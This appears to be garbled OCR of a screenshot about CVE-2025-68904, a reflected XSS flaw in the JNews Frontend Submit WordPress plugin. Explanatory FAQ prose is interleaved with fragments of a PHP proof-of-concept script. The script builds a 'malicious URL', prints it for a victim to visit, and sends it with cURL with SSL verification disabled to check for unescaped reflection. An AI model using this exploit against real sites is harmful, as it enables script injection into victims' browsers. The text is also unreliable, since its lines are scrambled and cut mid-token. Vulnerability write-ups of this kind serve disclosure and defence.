
// Construct the malicious URL

Questions
$exploit_url = $target_url . $vulnerable_endp
// Display the exploit link for demonstration

// In a real attack, an attacker would send th
What is CVE-2025-68904?
echo "Exploit URL (copy and visit in a victim
Overview of the vulnerability
echo 
$exploit_url
 . "
nn
";

CVE-2025-68904 is a reflected
// Optional: Use cURL to send a test request a
cross-site scripting (XSS)
$ch
 = curl_init();

vulnerability found in the JNews –
curl_setopt(
$ch
, CURLOPT_URL, 
$exploit_url
);

Frontend Submit plugin for
curl_setopt(
$ch
, CURLOPT_RETURNTRANSFER, true)
WordPress, affecting versions up
curl_setopt(
$ch
, CURLOPT_SSL_VERIFYPEER, false
curl_setopt(
to and including 11.0.0. It allows
$ch
$response
 = curl_exec(
$ch
unauthenticated attackers to
$http_code
 = curl_getinfo(
$ch
, CURLINFO_HTTP_C
inject arbitrary web scripts into
curl_close(
$ch
);

pages viewed by users.
if (
$http_code
 == 200) {

How does this vulnerability
    // Simple check for unescaped reflection o